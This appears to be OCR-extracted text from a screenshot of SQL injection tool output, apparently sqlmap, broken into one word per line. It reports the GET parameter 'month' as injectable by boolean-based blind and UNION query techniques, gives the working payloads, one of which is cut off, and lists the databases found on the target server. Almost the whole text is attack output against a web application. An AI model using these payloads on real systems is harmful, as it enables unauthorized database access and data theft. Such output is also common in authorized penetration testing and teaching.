
---
Parameter:
month
(GET
)
Type:
boolean-based
blind
Title:
AND
boolean-based
blind
-
WH
Payload:
month=3
AND
5840=5840
Type:
UNION
query
Title:
Generic
UNION
query
(NULL
)
-
Payload:
month=3
UNION
ALL
SELECT
N
---
...
available
databases
[5]:
[
*
]
blog
[
*
]
information_schema
[
*
]
mysql
[
*
]
performance_schema